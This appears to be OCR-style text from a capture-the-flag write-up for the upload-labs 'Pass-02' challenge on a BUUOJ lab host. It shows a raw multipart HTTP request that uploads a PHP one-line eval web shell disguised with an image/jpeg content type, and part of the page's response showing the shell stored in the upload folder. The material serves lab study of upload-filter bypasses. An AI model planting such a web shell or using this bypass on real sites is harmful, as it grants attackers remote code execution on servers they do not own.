 POST /Pass-02/index.php HTTP/1.1
Host ? : cbb1f88a-5834-4a06-9064-174e483d9d0a.node5.buuoj.cn:81
Accept-Encoding: gzip, deflate
Cache-Control: max-age=0
Origin: http://cbb1f88a-5834-4a06-9064-174e483d9d0a.node5.buuoj.cn:81
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/131.0.0.0 Safari/537.36
Referer: http://cbb1f88a-5834-4a06-9064-174e483d9d0a.node5.buuoj.cn:81/Pass-02/index.php
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryFCALFGmWFuBcSCpf
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Language: zh-CN,zh;q=0.9
Upgrade-Insecure-Requests: 1
Content-Length auto : 313
------WebKitFormBoundaryFCALFGmWFuBcSCpf
Content-Disposition: form-data; name="upload_file"; filename="yjh.php"
Content-Type: image/jpeg
<?php @eval($_POST['sxk'])?>
------WebKitFormBoundaryFCALFGmWFuBcSCpf
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundaryFCALFGmWFuBcSCpf--
69 <input
70 class="button"
71 type="submit"
72 name="submit"
73 value="上传"
74 />
75 </p>
76 </form>
77 <div id="msg"></div>
78 <div id="img">
79 <img src="../upload/yjh.php" width="250px" />
80 </div>
81 </li>
82 </ol>
83 </div>
84 </div>
85 <div id="footer">
86 <center>
87 Copyright&nbsp;@&nbsp;<span id="copyright_time"></span>&nbsp;by&
nbsp;<a
88 href="http://gv7.me"
89 target="_bank"
90 >c0ny1</a
91 >
92 </center>
远端地址:127.0.0.1:7890; 响
时间:113ms; 总耗时:141ms;
RL:http://cbb1f88a-5834-4a
6-9064...